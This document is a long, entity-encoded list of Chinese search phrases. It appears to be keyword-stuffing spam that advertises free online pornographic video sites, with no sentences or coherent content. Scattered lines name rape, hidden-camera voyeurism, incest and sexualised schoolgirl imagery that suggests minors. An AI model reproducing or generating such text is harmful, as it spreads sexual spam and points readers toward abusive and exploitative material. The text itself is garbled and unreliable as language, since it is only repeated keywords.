99&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;hezyo&#x4E0D;&#x5361;&#x987F;
&#x65E5;&#x97E9;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x62D4;&#x63D2;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;
&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x903C;
&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x6DFB;&#x5929;&#x5929;&#x6478;97&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99999&#x4E5D;99
99&#x56FD;&#x9645;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
91&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;
&#x4E00;&#x7EA7;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;
91&#x871C;&#x6843;&#x81C0;&#x9999;&#x8549;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5927;&#x7247;
&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2025&#x4E00;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8272;&#x6212;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x89C6;&#x9891;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9891;&#x7B49;&#x6700;&#x65B0;&#x5167;&#x5BB9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;VR
a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x8272;www&#x871C;&#x6843;tv
&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;
&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7EFF;&#x8272;&#x89C6;&#x5C4F;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x5929;&#x5802;
&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x63C9;&#x63C9;av&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x719F;&#x5973;
&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;91
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;vr&#x8272;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x767D;&#x4E1D;&#x6821;&#x82B1;&#x6252;&#x817F;&#x81EA;&#x6170;app
a&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5B8C;&#x6574;18
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7F51;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x8D85;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;A&#x2164;www
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;
&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x8F6F;&#x4EF6;
&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x5927;&#x7247;AAAAA&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4EA4;&#x5C0F;u&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;
700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x4E2D;&#x65E5;&#x97E9;7799
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7684;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x7F8E;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x76F4;&#x64AD;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
18&#x7981;&#x9EC4;&#x6C61;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E1D;&#x74DC;&#x79CB;&#x8475;&#x8349;&#x8393;&#x9999;&#x8549;&#x69B4;&#x83B2;&#x7EFF;
&#x8272;&#x64AD;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7433;&#x7405;
&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7A9D;&#x7A9D;av&#x9752;&#x9752;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;aV&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x8D85;&#x7EA7;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;
&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx0000
&#x5C0F;&#x5C0F;&#x6C34;&#x871C;&#x6843;8&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x91CD;&#x53E3;sm&#x8650;&#x6027;&#x5974;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x60C5;XO&#x4E9A;&#x6D32;&#x8272;XO&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x8D28;&#x91CF;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;&#x8DEF;&#x7EBF;
&#x56FD;&#x4EA7;&#x8273;&#x5987;av&#x5728;&#x7EBF;&#x51FA;&#x8F68;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;91
&#x554A;&#x706C;&#x554A;&#x706C;&#x554A;&#x706C;&#x5FEB;&#x706C;&#x6DF1;&#x4E00;&#x533A;2&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
18&#x7981;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x9B3C;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;&#x505A;&#x7230;XXX&#x2169;&#x6027;&#x540E;&#x9762;
2025&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;
&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;&#x7EBF;
&#x5409;&#x5409;&#x5F71;&#x97F3;av&#x7535;&#x5F71;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;
&#x5929;&#x5802;&#x4E0D;&#x5361;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;av&#x9EBB;&#x8C46;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F53;&#x9A8C;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6D41;&#x6C34;&#x547B;&#x541F;
&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;ee&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
777&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x76D7;&#x6444;&#x7CBE;&#x54C1;1
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x5B66;&#x751F;&#x5728;&#x6559;&#x5BA4;&#x91CC;&#x5F3A;&#x5977;&#x7F8E;&#x5973;&#x73ED;&#x4E3B;&#x4EFB;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x653E;&#x8361;AV&#x5267;&#x60C5;&#x6F14;&#x7ECE;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x731B;&#x7537;GAYGAYXXGV&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;456&#x4E9A;&#x6D32;&#x5F71;&#x9662;
4399&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9053;&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E13;&#x533A;
&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7FA4;&#x4EA4;&#x8F6E;&#x6D41;&#x5185;&#x5C04;&#x9A9A;
&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;&#x2169;XXX66
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;er&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;8
&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x6B22;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6DF1;&#x7231;
&#x9752;&#x9752;&#x8349;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x9752;&#x9752;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x4E71;&#x4F26;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7B2C;&#x4E00;av&#x7F51;&#x7AD9;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x5BFC;&#x822A;
&#x9EC4;&#x8272;&#x6A31;&#x6843;&#x8BD5;&#x8272;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;E&#x5976;&#x5973;&#x6559;&#x5E08;&#x56FD;&#x4EA7;AV
97&#x4EBA;&#x59BB;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
91&#x6210;&#x5E74;&#x4EBA;&#x7248;
&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x4E00;&#x7EA7;&#x7247;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;
&#x6B27;&#x6D32;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6210;&#x4EBA;A&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www
&#x6B27;&#x7F8E;&#x719F;VIDEOS&#x80A5;&#x5A46;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x82F1;&#x56FD;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;
&#x65E5;&#x672C;&#x9EC4;&#x8272;www1314
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;
&#x9999;&#x6E2F;&#x7ECF;&#x5178;a&#x6BDB;&#x7247;&#x7ECF;&#x5178;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x6027;&#x5F00;&#x653E;&#x89C6;&#x9891;
&#x5A77;&#x5A77;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;97&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56DB;&#x5B63;AV
&#x5348;&#x591C;&#x5F71;&#x9662;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;
&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x611B;&#x5983;&#x7CBE;&#x9078;&#x6700;&#x65B0;69&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x8272;a&#x7247;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E45;&#x4E45;&#x60A0;&#x60A0;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x6C38;&#x4E45;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;hd
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;
&#x5C0F;&#x8FA3;&#x6912;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;&#x4EBA;&#x53E3;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C1;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E50;&#x64AD;
&#x65E5;&#x672C;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x5154;&#x514D;&#x8D39;&#x7CBE;&#x54C1;6
&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x7F51;&#x7AD9;&#x5168;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x8D85;&#x78B0;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x672C;SM&#x6781;&#x5EA6;&#x53E6;&#x7C7B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;a&#x221A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
